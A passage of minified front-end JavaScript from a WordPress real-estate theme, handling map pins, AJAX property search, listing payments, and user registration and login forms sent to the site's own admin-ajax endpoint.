class="preview_results_loading">'+mapfunctions_vars.half_no_results+"</div>").show();jQuery("#gmap-noresult").show();if(document.getElementById("google_map_prop_list_wrapper")){jQuery("#listing_ajax_container").empty().append('<p class=" no_results_title ">'+mapfunctions_vars.half_no_results+"</p>")}}function wpestate_show_inpage_ajax_tip2(){if(jQuery("#gmap-full").hasClass("spanselected")){jQuery("#gmap-full").trigger("click")}if(mapfunctions_vars.custom_search==="yes"){custom_search_start_filtering_ajax(1)}else{start_filtering_ajax(1)}}function wpestate_show_inpage_ajax_half(){jQuery(".half-pagination").remove();if(mapfunctions_vars.custom_search==="yes"){custom_search_start_filtering_ajax(1)}else{start_filtering_ajax(1)}}function enable_half_map_pin_action(){jQuery("#google_map_prop_list_sidebar .listing_wrapper").hover(function(){var a=jQuery(this).attr("data-listid");wpestate_hover_action_pin(a)},function(){var a=jQuery(this).attr("data-listid");wpestate_return_hover_action_pin(a)})}function convertToSlug(a){return a.toLowerCase().replace(/ /g,"-").replace(/[^\w-]+/g,"")}function custompin(b){var d="";var a=jQuery(window).dense("devicePixelRatio");if(a>1){d="_2x"}var c;if(mapfunctions_vars.use_single_image_pin==="no"){if(b!==""){if(typeof(images[b])==="undefined"||images[b]===""){c=mapfunctions_vars.path+"/"+b+d+".png"}else{c=images[b];if(a>1){c=c.replace(".png","_2x.png")}}}else{c=mapfunctions_vars.path+"/none.png"}if(typeof(c)==="undefined"){c=mapfunctions_vars.path+"/none.png"}}else{if(a>1){c=mapfunctions_vars.path+"/single_2x.png"}else{c=mapfunctions_vars.path+"/single.png"}}if(a>1){b={url:c,size:new google.maps.Size(118,118),scaledSize:new google.maps.Size(44,48),origin:new google.maps.Point(0,0),anchor:new google.maps.Point(16,49),optimized:false}}else{b={url:c,size:new google.maps.Size(59,59),origin:new google.maps.Point(0,0),anchor:new google.maps.Point(16,49)}}return b}function Label(b){this.setValues(b);var a=this.span_=document.createElement("span");a.style.cssText="position: relative; left: -50%; top: 8px; white-space: nowrap;  padding: 2px; background-color: white;opacity:0.7";var c=this.div_=document.createElement("div");c.appendChild(a);c.style.cssText="position: absolute; display: none"}if(typeof google!=="undefined"){Label.prototype=new google.maps.OverlayView}Label.prototype.onAdd=function(){var b=this.getPanes().overlayImage;b.appendChild(this.div_);var a=this;this.listeners_=[google.maps.event.addListener(this,"position_changed",function(){a.draw()}),google.maps.event.addListener(this,"visible_changed",function(){a.draw()}),google.maps.event.addListener(this,"clickable_changed",function(){a.draw()}),google.maps.event.addListener(this,"text_changed",function(){a.draw()}),google.maps.event.addListener(this,"zindex_changed",function(){a.draw()}),google.maps.event.addDomListener(this.div_,"click",function(){if(a.get("clickable")){google.maps.event.trigger(a,"click")}})]};Label.prototype.onRemove=function(){this.div_.parentNode.removeChild(this.div_);for(var b=0,a=this.listeners_.length;b<a;++b){google.maps.event.removeListener(this.listeners_[b])}};Label.prototype.draw=function(){var c=this.getProjection();var b=c.fromLatLngToDivPixel(this.get("position"));var f=this.div_;f.style.left=b.x+"px";f.style.top=b.y+"px";var d=this.get("visible");f.style.display=d?"block":"none";var a=this.get("clickable");this.span_.style.cursor=a?"pointer":"";var e=this.get("zIndex");f.style.zIndex=e;this.span_.innerHTML=this.get("text").toString()};function close_adv_search(){}function new_show_advanced_search(){jQuery("#search_wrapper").removeClass("hidden")}function new_hide_advanced_search(){if(mapfunctions_vars.show_adv_search==="no"){jQuery("#search_wrapper").addClass("hidden")}}function wpestate_hover_action_pin(a){for(var b=0;b<gmarkers.length;b++){if(parseInt(gmarkers[b].idul,10)===parseInt(a,10)){google.maps.event.trigger(gmarkers[b],"click");if(mapfunctions_vars.useprice!=="yes"){pin_hover_storage=gmarkers[b].icon;gmarkers[b].setIcon(custompinhover())}}}}function wpestate_return_hover_action_pin(a){for(var b=0;b<gmarkers.length;b++){if(parseInt(gmarkers[b].idul,10)===parseInt(a,10)){infoBox.close();if(mapfunctions_vars.useprice!=="yes"){gmarkers[b].setIcon(pin_hover_storage)}}}}function custompinhover(){var c,b;var d="";var a=jQuery(window).dense("devicePixelRatio");if(a>1){d="_2x"}c=mapfunctions_vars.path+"/hover"+d+".png";if(a>1){b={url:c,size:new google.maps.Size(132,144),scaledSize:new google.maps.Size(66,72),origin:new google.maps.Point(0,0),anchor:new google.maps.Point(25,72)}}else{b={url:c,size:new google.maps.Size(90,90),origin:new google.maps.Point(0,0),anchor:new google.maps.Point(25,72)}}return b}function map_callback(a){a(1)}var wpestate_initialize_poi=function(h,j){var d=new google.maps.places.PlacesService(h);var a="";var k="";var b=h.getBounds();var f=".google_poi";if(j==2){f=".google_poish"}jQuery(f).on("click",function(n){n.stopPropagation();poi_type=jQuery(this).attr("id");var l=h.getCenter();var o=i(poi_type);if(jQuery(this).hasClass("poi_active")){c(poi_type,"hide")}else{a=c(poi_type,"show");if(a===1){var m={location:l,types:o,bounds:b,radius:2500,};d.nearbySearch(m,function(q,p){g(q,p,h)})}}jQuery(this).toggleClass("poi_active")});var i=function(m){var l;switch(m){case"transport":l=["bus_station","airport","train_station","subway_station"];break;case"supermarkets":l=["grocery_or_supermarket","shopping_mall"];break;case"schools":l=["school","university"];break;case"restaurant":l=["restaurant"];break;case"pharma":l=["pharmacy"];break;case"hospitals":l=["hospital"];break}return l};var g=function(q,m,p){var l,o;if(google.maps.places.PlacesServiceStatus.OK==m){for(var n=0;n<q.length;n++){o=e(q[n],p);poi_marker_array.push(o)}}};var e=function(l,n){marker=new google.maps.Marker({map:n,position:l.geometry.location,show_poi:poi_type,icon:mapfunctions_vars.path+"/poi/"+poi_type+".png"});var m=document.createElement("div");var o=new InfoBox({content:m,boxClass:"estate_poi_box",pixelOffset:new google.maps.Size(-30,-70),zIndex:null,maxWidth:275,closeBoxMargin:"-13px 0px 0px 0px",closeBoxURL:"",infoBoxClearance:new google.maps.Size(1,1),pane:"floatPane",enableEventPropagation:false});google.maps.event.addListener(marker,"mouseover",function(p){o.setContent(l.name);o.open(map,this)});google.maps.event.addListener(marker,"mouseout",function(p){if(o!==null){o.close()}});return marker};var c=function(o,m){var l=1;for(var n=0;n<poi_marker_array.length;n++){if(poi_marker_array[n].show_poi===o){if(m==="hide"){poi_marker_array[n].setVisible(false)}else{poi_marker_array[n].setVisible(true);l=0}}}return l}};function wpestate_geolocation_marker(b,e){var a=new google.maps.LatLng(b,e);map.setCenter(a);if(placeCircle!=""){placeCircle.setMap(null);placeCircle=""}marker=new google.maps.Marker({map:map,position:a,icon:mapfunctions_vars.path+"/poi/location.png"});var d;if(control_vars.geo_radius_measure==="miles"){d=parseInt(jQuery("#geolocation_radius").val(),10)*1609.34}else{d=parseInt(jQuery("#geolocation_radius").val(),10)*1000}var c={strokeColor:"#67cfd8",strokeOpacity:0.6,strokeWeight:1,fillColor:"#1CA8DD",fillOpacity:0.2,map:map,center:a,radius:parseInt(d,10)};placeCircle=new google.maps.Circle(c);map.fitBounds(placeCircle.getBounds())};

--- FILE ---
content_type: text/javascript
request_url: https://www.laconchaliving.com/wp-content/themes/wpresidence/js/ajaxcalls.min.js?ver=1.0
body_size: 49902
content:
function wpestate_load_stats_tabs(a){var b=ajaxcalls_vars.admin_url+"admin-ajax.php";jQuery.ajax({type:"POST",url:b,dataType:"json",data:{action:"wpestate_load_stats_property",postid:a},success:function(c){wpestate_show_prop_stat_graph_tab(c.array_values,c.labels,a)},error:function(c){}})}function wpestate_show_prop_stat_graph_tab(d,i,g){var b=jQuery("#myChart").get(0).getContext("2d");var c=new Chart(b);var h={labels:i,datasets:[{label:"My First dataset",fillColor:"rgba(220,220,220,0.5)",strokeColor:"rgba(220,220,220,0.8)",highlightFill:"rgba(220,220,220,0.75)",highlightStroke:"rgba(220,220,220,1)",data:d},]};var f={scaleBeginAtZero:true,scaleShowGridLines:true,scaleGridLineColor:"rgba(0,0,0,.05)",scaleGridLineWidth:1,scaleShowHorizontalLines:true,scaleShowVerticalLines:true,barShowStroke:true,barStrokeWidth:2,barValueSpacing:5,barDatasetSpacing:1,legendTemplate:'<ul class="<%=name.toLowerCase()%>-legend"><% for (var i=0; i<datasets.length; i++){%><li><span style="background-color:<%=datasets[i].fillColor%>"></span><%if(datasets[i].label){%><%=datasets[i].label%><%}%></li><%}%></ul>'};var a=new Chart(b).Bar(h,f)}function wpestate_load_stats(a){var b=ajaxcalls_vars.admin_url+"admin-ajax.php";jQuery.ajax({type:"POST",url:b,dataType:"json",data:{action:"wpestate_load_stats_property",postid:a},success:function(c){wpestate_show_prop_stat_graph(c.array_values,c.labels,a)},error:function(c){}})}function wpestate_show_prop_stat_graph(d,i,g){var b=jQuery("#myChart_"+g).get(0).getContext("2d");var c=new Chart(b);var h={labels:i,datasets:[{label:"My First dataset",fillColor:"rgba(220,220,220,0.5)",strokeColor:"rgba(220,220,220,0.8)",highlightFill:"rgba(220,220,220,0.75)",highlightStroke:"rgba(220,220,220,1)",data:d},]};var f={scaleBeginAtZero:true,scaleShowGridLines:true,scaleGridLineColor:"rgba(0,0,0,.05)",scaleGridLineWidth:1,scaleShowHorizontalLines:true,scaleShowVerticalLines:true,barShowStroke:true,barStrokeWidth:2,barValueSpacing:5,barDatasetSpacing:1,legendTemplate:'<ul class="<%=name.toLowerCase()%>-legend"><% for (var i=0; i<datasets.length; i++){%><li><span style="background-color:<%=datasets[i].fillColor%>"></span><%if(datasets[i].label){%><%=datasets[i].label%><%}%></li><%}%></ul>'};var a=new Chart(b).Bar(h,f)}function get_filtering_ajax_result(){var g,b,h,c,f,d,k,j,i,a;g=jQuery("#adv_actions").attr("data-value");b=jQuery("#adv_categ").attr("data-value");h=jQuery("#advanced_city").attr("data-value");c=jQuery("#advanced_area").attr("data-value");f=parseInt(jQuery("#adv_rooms").val(),10);d=parseInt(jQuery("#adv_bath").val(),10);k=parseInt(jQuery("#price_low").val(),10);j=parseInt(jQuery("#price_max").val(),10);a=parseInt(jQuery("#adv-search-1").attr("data-postid"),10);i=ajaxcalls_vars.admin_url+"admin-ajax.php";jQuery.ajax({type:"POST",url:i,data:{action:"get_filtering_ajax_result",action_values:g,category_values:b,city:h,area:c,advanced_rooms:f,advanced_bath:d,price_low:k,price_max:j,postid:a},success:function(l){jQuery("#results, #showinpage,#showinpage_mobile").show();jQuery("#results_no").show().empty().append(l)},error:function(l){}})}function custom_get_filtering_ajax_result(){return}function start_filtering_ajax(p){var j,b,k,c,i,f,o,n,l,a,h,m;j=jQuery("#adv_actions").attr("data-value");b=jQuery("#adv_categ").attr("data-value");k=jQuery("#advanced_city").attr("data-value");c=jQuery("#advanced_area").attr("data-value");i=parseFloat(jQuery("#adv_rooms").val(),10);f=parseFloat(jQuery("#adv_bath").val(),10);o=parseFloat(jQuery("#price_low").val(),10);n=parseFloat(jQuery("#price_max").val(),10);a=parseFloat(jQuery("#adv-search-1").attr("data-postid"),10);l=ajaxcalls_vars.admin_url+"admin-ajax.php";var g=jQuery("#a_filter_order").attr("data-value");h=0;if(jQuery("#google_map_prop_list_sidebar").length){h=1}a=1;if(document.getElementById("search_wrapper")){a=parseInt(jQuery("#search_wrapper").attr("data-postid"),10)}m="";jQuery('.extended_search_check_wrapper  input[type="checkbox"]').each(function(){if(jQuery(this).is(":checked")){m=m+","+jQuery(this).attr("name")}});h=0;if(jQuery("#google_map_prop_list_sidebar").length){h=1}var r="";var d="";var q="";if(jQuery("#geolocation_search").length>0){r=jQuery("#geolocation_lat").val();d=jQuery("#geolocation_long").val();q=jQuery("#geolocation_radius").val()}jQuery("#listing_ajax_container").empty();jQuery("#listing_loader").show();jQuery.ajax({type:"POST",url:l,dataType:"json",data:{action:"wpestate_ajax_filter_listings_search",action_values:j,category_values:b,city:k,area:c,advanced_rooms:i,advanced_bath:f,price_low:o,price_max:n,newpage:p,postid:a,halfmap:h,all_checkers:m,geo_lat:r,geo_long:d,geo_rad:q,order:g},success:function(s){jQuery("#listing_loader").hide();jQuery(".listing_loader_title").show();jQuery(".pagination_nojax").hide();jQuery(".entry-title.title_prop").addClass("half_results").text(s.no_founs);jQuery("#listing_ajax_container").empty().append(s.cards);restart_js_after_ajax()},error:function(s){}})}function typeof_value(b,a){if(typeof(b)!=="undefined"){if(!jQuery("#"+a).hasClass("filter_menu_trigger")){if(a!=="adv_categ"&&a!=="adv_actions"&&a!=="advanced_city"&&a!=="advanced_area"&&a!=="county-state"&&a!=="property-country"){b=b}else{b=b.replace("-"," ")}}}else{b=""}return b}function custom_search_start_filtering_ajax(l){var a,z,f,x,v,s,d,m,n,j,q,p;z=parseInt(mapfunctions_vars.fields_no,10);v=[];x=[];f=[];x=mapfunctions_vars.slugs;f=mapfunctions_vars.hows;if(mapfunctions_vars.slider_price==="yes"){m=jQuery("#price_low").val();n=jQuery("#price_max").val()}if((mapfunctions_vars.adv_search_type==="6"||mapfunctions_vars.adv_search_type==="7")&&!jQuery(".halfsearch")[0]){p=jQuery(".tab-pane.active .term_id_class").val();if(mapfunctions_vars.slider_price==="yes"){m=jQuery("#price_low_"+p).val();n=jQuery("#price_max_"+p).val()}for(var u=0;u<z;u++){if(f[u]=="date bigger"||f[u]=="date smaller"){a=get_custom_value_tab_search(p+x[u])}else{a=get_custom_value_tab_search(x[u])}if(typeof(a)==="undefined"){a=""}v.push(a)}}else{for(var u=0;u<z;u++){a=get_custom_value(x[u]);if(typeof(a)==="undefined"){a=""}v.push(a)}}if((mapfunctions_vars.adv_search_type==="6"||mapfunctions_vars.adv_search_type==="7"||mapfunctions_vars.adv_search_type==="8"||mapfunctions_vars.adv_search_type==="9")){var o=jQuery(".adv_search_tab_item.active").attr("data-tax");if(jQuery(".halfsearch")[0]){o=jQuery(".halfsearch").attr("data-tax")}if(o==="property_category"){x[z]="adv_categ"}else{if(o==="property_action_category"){x[z]="adv_actions"}else{if(o==="property_city"){x[z]="advanced_city"}else{if(o==="property_area"){x[z]="advanced_area"}else{if(o==="property_county_state"){x[z]="county-state"}}}}}f[z]="like";if(jQuery(".halfsearch")[0]){v[z]=jQuery("#"+x[z]).parent().find("input:hidden").val()}else{v[z]=jQuery(".adv_search_tab_item.active").attr("data-term")}}q="";jQuery('.extended_search_check_wrapper  input[type="checkbox"]').each(function(){if(jQuery(this).is(":checked")){q=q+","+jQuery(this).attr("name")}});j=0;if(jQuery("#google_map_prop_list_sidebar").length){j=1}d=1;if(document.getElementById("search_wrapper")){d=parseInt(jQuery("#search_wrapper").attr("data-postid"),10)}s=ajaxcalls_vars.admin_url+"admin-ajax.php";var k="";var w="";if(mapfunctions_vars.adv_search_type==="10"){k=jQuery("#adv_actions").attr("data-value");w=jQuery("#adv_location").val()}var h="";var c="";var b="";if(mapfunctions_vars.adv_search_type==="11"){h=jQuery("#adv_actions").attr("data-value");c=jQuery("#adv_categ").attr("data-value");b=jQuery("#keyword_search").val()}var r="";var y="";var g="";if(jQuery("#geolocation_search").length>0){r=jQuery("#geolocation_lat").val();y=jQuery("#geolocation_long").val();g=jQuery("#geolocation_radius").val()}var t=jQuery("#a_filter_order").attr("data-value");jQuery("#listing_ajax_container").empty();jQuery("#listing_loader").show();jQuery.ajax({type:"POST",url:s,dataType:"json",data:{action:"wpestate_custom_adv_ajax_filter_listings_search",val_holder:v,newpage:l,postid:d,slider_min:m,slider_max:n,halfmap:j,all_checkers:q,filter_search_action10:k,adv_location10:w,filter_search_action11:h,filter_search_categ11:c,keyword_search:b,geo_lat:r,geo_long:y,geo_rad:g,order:t},success:function(i){jQuery("#listing_loader").hide();jQuery(".listing_loader_title").show();jQuery(".entry-title.title_prop").addClass("half_results").text(i.no_founs);jQuery("#listing_ajax_container").empty().append(i.cards);restart_js_after_ajax();jQuery(".col-md-12.listing_wrapper .property_unit_custom_element.image").each(function(){jQuery(this).parent().addClass("wrap_custom_image")})},error:function(i){}})}function restart_js_after_ajax(){wpestate_lazy_load_carousel_property_unit();if(typeof enable_half_map_pin_action=="function"){enable_half_map_pin_action()}var f,b,d,a,c;jQuery(".pagination_ajax_search a").on("click",function(h){h.preventDefault();f=parseInt(jQuery(this).attr("data-future"),10);document.getElementById("scrollhere").scrollIntoView();if(mapfunctions_vars.custom_search==="yes"){custom_search_start_filtering_ajax(f)}else{start_filtering_ajax(f)}});jQuery(".pagination_ajax a").on("click",function(h){h.preventDefault();f=parseInt(jQuery(this).attr("data-future"),10);document.getElementById("scrollhere").scrollIntoView();start_filtering(f)});jQuery(".property_listing").on("click",function(i){var h;h=jQuery(this).attr("data-link");window.open(h,"_self")});jQuery(".share_unit").on("click",function(h){h.stopPropagation()});var g=[];jQuery(".compare-action").unbind("click");jQuery(".compare-action").on("click",function(j){e.preventDefault();e.stopPropagation();jQuery(".prop-compare").animate({right:"0px"});b=jQuery(this).attr("data-pid");for(var h=0;h<g.length;h++){if(g[h]===b){return}}g.push(b);d=jQuery(this).attr("data-pimage");a='<div class="items_compare ajax_compare" style="display:none;"><img src="'+d+'" alt="compare_thumb" class="img-responsive"><input type="hidden" value="'+b+'" name="selected_id[]" /></div>';jQuery("div.items_compare:first-child").css("background","red");if(parseInt(jQuery(".items_compare").length,10)>3){jQuery(".items_compare:first").remove()}jQuery("#submit_compare").before(a);jQuery(".items_compare").fadeIn(800)});jQuery("#submit_compare").unbind("click");jQuery("#submit_compare").on("click",function(h){jQuery("#form_compare").trigger("submit")});jQuery(".icon-fav").on("click",function(h){h.stopPropagation();c=jQuery(this);add_remove_favorite(c)});jQuery(".share_list, .icon-fav, .compare-action").on("mouseenter",function(){jQuery(this).tooltip("show")}).on("mouseleave",function(){jQuery(this).tooltip("hide")});jQuery(".share_list").on("click",function(h){h.stopPropagation();var i=jQuery(this).parent().find(".share_unit");i.toggle();jQuery(this).toggleClass("share_on")});setTimeout(function(){jQuery(".property_listing").matchHeight()},1000)}function add_remove_favorite(c){var b,a,d;b=c.attr("data-postid");a=jQuery("#security-pass").val();d=ajaxcalls_vars.admin_url+"admin-ajax.php";if(parseInt(ajaxcalls_vars.userid,10)===0){if(!Modernizr.mq("only all and (max-width: 768px)")){jQuery(".login-links").show();jQuery("#modal_login_wrapper").show();jQuery("#loginpop").val("1")}else{jQuery(".mobile-trigger-user").trigger("click")}}else{c.toggleClass("icon-fav-off");c.toggleClass("icon-fav-on");jQuery.ajax({type:"POST",url:d,dataType:"json",data:{action:"wpestate_ajax_add_fav",post_id:b},success:function(f){if(f.added){c.removeClass("icon-fav-off").addClass("icon-fav-on")}else{c.removeClass("icon-fav-on").addClass("icon-fav-off")}},error:function(f){}})}}function resend_for_approval(d,a){var c,b;c=control_vars.admin_url+"admin-ajax.php";jQuery.ajax({type:"POST",url:c,data:{action:"wpestate_ajax_resend_for_approval",propid:d},success:function(f){if(f==="pending"){a.parent().empty().append('<span class="featured_prop">Sent for approval</span>');b=parseInt(jQuery("#normal_list_no").text(),10);jQuery("#normal_list_no").text(b-1)}else{a.parent().empty().append(f)}},error:function(f){}})}function make_prop_featured(c,a){var b=ajaxcalls_vars.admin_url+"admin-ajax.php";jQuery.ajax({type:"POST",url:b,data:{action:"wpestate_ajax_make_prop_featured",propid:c},success:function(f){if(f.trim()==="done"){a.empty().html('<span class="label label-success">'+ajaxcalls_vars.prop_featured+"</span>");var d=parseInt(jQuery("#featured_list_no").text(),10);jQuery("#featured_list_no").text(d-1)}else{a.empty().removeClass("make_featured").addClass("featured_exp").text(ajaxcalls_vars.no_prop_featured)}},error:function(d){}})}function recuring_pay_pack_via_paypal(){var c,b,a;c=control_vars.admin_url+"admin-ajax.php";b=jQuery(".package_selected .pack-listing-title").text();a=jQuery(".package_selected .pack-listing-title").attr("data-packid");jQuery.ajax({type:"POST",url:c,data:{action:"wpestate_ajax_paypal_pack_recuring_generation_rest_api",packName:b,packId:a},success:function(d){window.location.href=d},error:function(d){}})}jQuery(".pack-listing .buypackage").on("click",function(f){var d,a,c,b;jQuery(".pack-listing input").each(function(){if(jQuery(this).is(":checked")){jQuery(this).attr("checked",false);jQuery(this).parent().parent().removeClass("package_selected")}});jQuery(this).find("input").attr("checked",true);jQuery(this).parent().addClass("package_selected");c=jQuery(this).parent().find(".pack-listing-title").attr("data-stripetitle");a=jQuery(this).parent().find(".pack-listing-title").attr("data-stripetitle2");b=jQuery(this).parent().find(".pack-listing-title").attr("data-stripepay");d=jQuery(this).parent().find(".pack-listing-title").attr("data-packid");jQuery(".stripe_buttons").attr("id",a);jQuery("#stripe_script").attr("data-amount",b);jQuery("#stripe_script").attr("data-description",c);jQuery("#pack_id").val(d);jQuery("#pay_ammout").val(b);jQuery("#stripe_form").attr("data-amount",b)});function pay_pack_via_paypal(){var c,b,a;c=control_vars.admin_url+"admin-ajax.php";b=jQuery(".package_selected .pack-listing-title").text();a=jQuery(".package_selected .pack-listing-title").attr("data-packid");jQuery.ajax({type:"POST",url:c,data:{action:"wpestate_ajax_paypal_pack_generation",packName:b,packId:a},success:function(d){window.location.href=d},error:function(d){}})}function listing_pay(f,c,b,a){var d=control_vars.admin_url+"admin-ajax.php";jQuery.ajax({type:"POST",url:d,data:{action:"wpestate_ajax_listing_pay",propid:f,is_featured:b,is_upgrade:a},success:function(g){window.location.href=g},error:function(g){}})}function start_filtering(i){jQuery("#gmap-loading").show();jQuery("#grid_view").addClass("icon_selected");jQuery("#list_view").removeClass("icon_selected");var d,a,h,f,b,c,g,j;d=jQuery("#a_filter_action").attr("data-value");a=jQuery("#a_filter_categ").attr("data-value");h=jQuery("#a_filter_county").attr("data-value");f=jQuery("#a_filter_cities").attr("data-value");b=jQuery("#a_filter_areas").attr("data-value");c=jQuery("#a_filter_order").attr("data-value");g=ajaxcalls_vars.admin_url+"admin-ajax.php";j=jQuery("#page_idx").val();jQuery("#listing_ajax_container").empty();jQuery("#listing_loader").show();jQuery.ajax({type:"POST",url:g,dataType:"json",data:{action:"ajax_filter_listings",action_values:d,category_values:a,county:h,city:f,area:b,order:c,newpage:i,page_id:j},success:function(l){jQuery("#listing_loader").hide();jQuery("#listing_ajax_container").empty().append(l.to_show);jQuery(".pagination_nojax").hide();restart_js_after_ajax();var k=parseInt(l.no_results);if(k!==0){wpestate_load_on_demand_pins(l.markers,k,0)}else{wpestate_show_no_results()}jQuery(".col-md-12.listing_wrapper .property_unit_custom_element.image").each(function(){jQuery(this).parent().addClass("wrap_custom_image")});jQuery("#gmap-loading").hide()},error:function(k){}})}function wpestate_change_pass_profile(){var b,d,c,a,f;b=jQuery("#oldpass").val();d=jQuery("#newpass").val();c=jQuery("#renewpass").val();a=jQuery("#security-pass").val();f=ajaxcalls_vars.admin_url+"admin-ajax.php";jQuery.ajax({type:"POST",url:f,data:{action:"wpestate_ajax_update_pass",oldpass:b,newpass:d,renewpass:c,"security-pass":a},success:function(g){jQuery("#profile_pass").empty().append('<div class="login-alert">'+g+"<div>");jQuery("#oldpass, #newpass, #renewpass").val("")},error:function(g){}})}function wpestate_register_user(j){var f,h,b,c,i,g,d,a;f="";d=ajaxcalls_vars.admin_url+"admin-ajax.php";jQuery("#register_message_area_topbar").empty().append('<div class="login-alert">'+control_vars.procesing+"</div>");if(j===1){if(control_vars.usecaptcha==="yes"){f=grecaptcha.getResponse(widgetId1)}h=jQuery("#user_login_register_topbar").val();b=jQuery("#user_email_register_topbar").val();g=jQuery("#security-register-topbar").val();if(ajaxcalls_vars.userpass==="yes"){c=jQuery("#user_password_topbar").val();i=jQuery("#user_password_topbar_retype").val()}a=jQuery("#new_user_type_topbar").val();if(!jQuery("#user_terms_register_topbar").is(":checked")){jQuery("#register_message_area_topbar").empty().append('<div class="login-alert">'+control_vars.terms_cond+"</div>");return}}else{if(j===2){if(control_vars.usecaptcha==="yes"){f=grecaptcha.getResponse(widgetId3)}h=jQuery("#user_login_register_wd").val();b=jQuery("#user_email_register_wd").val();g=jQuery("#security-register").val();if(ajaxcalls_vars.userpass==="yes"){c=jQuery("#user_password_wd").val();i=jQuery("#user_password_wd_retype").val()}a=jQuery("#new_user_type_wd").val();if(!jQuery("#user_terms_register_wd").is(":checked")){jQuery("#register_message_area_wd").empty().append('<div class="login-alert">'+control_vars.terms_cond+"</div>");return}}else{if(j===3){if(control_vars.usecaptcha==="yes"){f=grecaptcha.getResponse(widgetId4)}h=jQuery("#user_login_register").val();b=jQuery("#user_email_register").val();g=jQuery("#security-register").val();if(ajaxcalls_vars.userpass==="yes"){c=jQuery("#user_password").val();i=jQuery("#user_password_retype").val()}a=jQuery("#new_user_type").val();if(!jQuery("#user_terms_register_sh").is(":checked")){jQuery("#register_message_area").empty().append('<div class="login-alert">'+control_vars.terms_cond+"</div>");return}}else{if(j===5){if(control_vars.usecaptcha==="yes"){f=grecaptcha.getResponse(widgetId2)}h=jQuery("#user_login_register_mobile").val();b=jQuery("#user_email_register_mobile").val();g=jQuery("#security-register-mobile").val();if(ajaxcalls_vars.userpass==="yes"){c=jQuery("#user_password_mobile").val();i=jQuery("#user_password_mobile_retype").val()}a=jQuery("#new_user_type_mobile").val();if(!jQuery("#user_terms_register_mobile").is(":checked")){jQuery("#register_message_area_mobile").empty().append('<div class="login-alert">'+control_vars.terms_cond+"</div>");return}}}}}jQuery.ajax({type:"POST",url:d,data:{action:"wpestate_ajax_register_user",user_login_register:h,user_email_register:b,user_pass:c,user_pass_retype:i,type:j,"security-register":g,capthca:f,new_user_type:a},success:function(k){if(j===1){jQuery("#register_message_area_topbar").empty().append('<div class="login-alert">'+k+"</div>");jQuery("#user_login_register_topbar").val("");jQuery("#user_email_register_topbar").val("");jQuery("#user_password_topbar").val("");jQuery("#user_password_topbar_retype").val("");jQuery("#new_user_type_topbar").val("0")}else{if(j===2){jQuery("#register_message_area_wd").empty().append('<div class="login-alert">'+k+"</div>");jQuery("#user_login_register_wd").val("");jQuery("#user_email_register_wd").val("");jQuery("#user_password_wd").val("");jQuery("#user_password_wd_retype").val("");jQuery("#new_user_type_wd").val("0")}else{if(j===3){jQuery("#register_message_area").empty().append('<div class="login-alert">'+k+"</div>");jQuery("#user_login_register").val("");jQuery("#user_email_register").val("");jQuery("#user_password").val("");jQuery("#user_password_retype").val("");jQuery("#new_user_type").val("0")}else{if(j===5){jQuery("#register_message_area_mobile").empty().append('<div class="login-alert">'+k+"</div>");jQuery("#user_login_register_mobile").val("");jQuery("#user_email_register_mobile").val("");jQuery("#user_password_mobile").val("");jQuery("#user_password_mobile_retype").val("");jQuery("#new_user_type_mobile").val("0")}}}}},error:function(k){}})}function wpestate_forgot(a){var b,c,f,d;if(a===1){b=jQuery("#forgot_email").val();c=jQuery("#security-forgot").val()}if(a===2){b=jQuery("#forgot_email_topbar").val();c=jQuery("#security-forgot-topbar").val()}if(a===3){b=jQuery("#forgot_email_shortcode").val();c=jQuery("#security-login-forgot_wd").val()}if(a===5){b=jQuery("#forgot_email_mobile").val();c=jQuery("#security-forgot-mobile").val()}f=jQuery("#postid").val();d=ajaxcalls_vars.admin_url+"admin-ajax.php";jQuery.ajax({type:"POST",url:d,data:{action:"wpestate_ajax_forgot_pass",forgot_email:b,"security-forgot":c,postid:f,type:a},success:function(g){if(a===1){jQuery("#forgot_email").val("");jQuery("#forgot_pass_area").empty().append('<div class="login-alert">'+g+"<div>")}if(a===2){jQuery("#forgot_email_topbar").val("");jQuery("#forgot_pass_area_topbar").empty().append('<div class="login-alert">'+g+"<div>")}if(a===3){jQuery("#forgot_email_shortcode").val("");jQuery("#forgot_pass_area_shortcode").empty().append('<div class="login-alert">'+g+"<div>")}if(a===5){jQuery("#forgot_email_mobile").val("");jQuery("#forgot_pass_area_mobile").empty().append('<div class="login-alert">'+g+"<div>")}},error:function(g){}})}function wpestate_login_wd(){var d,b,a,f,c;d=jQuery("#login_user_wd").val();b=jQuery("#login_pwd_wd").val();c=jQuery("#security-login").val();a=jQuery("#loginpop_wd").val();f=ajaxcalls_vars.admin_url+"admin-ajax.php";jQuery("#login_message_area_wd").empty().append('<div class="login-alert">'+ajaxcalls_vars.login_loading+"</div>");jQuery.ajax({type:"POST",dataType:"json",url:f,data:{action:"ajax_loginx_form",login_user:d,login_pwd:b,ispop:a,"security-login":c},success:function(g){jQuery("#login_message_area_wd").empty().append('<div class="login-alert">'+g.message+"<div>");if(g.loggedin===true){if(parseInt(g.ispop,10)===1){ajaxcalls_vars.userid=g.newuser;jQuery("#ajax_login_container").remove()}else{document.location.href=ajaxcalls_vars.login_redirect}jQuery("#user_not_logged_in").hide();jQuery("#user_logged_in").show()}else{jQuery("#login_user").val("");jQuery("#login_pwd").val("")}},error:function(g){}})}function wpestate_login_topbar(){var d,b,a,f,c,a;d=jQuery("#login_user_topbar").val();b=jQuery("#login_pwd_topbar").val();c=jQuery("#security-login-topbar").val();f=ajaxcalls_vars.admin_url+"admin-ajax.php";a=jQuery("#loginpop").val();if(jQuery("#loginpop_submit").val()==="3"){a=3}jQuery("#login_message_area_topbar").empty().append('<div class="login-alert">'+ajaxcalls_vars.login_loading+"</div>");jQuery.ajax({type:"POST",dataType:"json",url:f,data:{action:"ajax_loginx_form_topbar",login_user:d,login_pwd:b,ispop:a,security:c},success:function(g){jQuery("#login_message_area_topbar").empty().append('<div 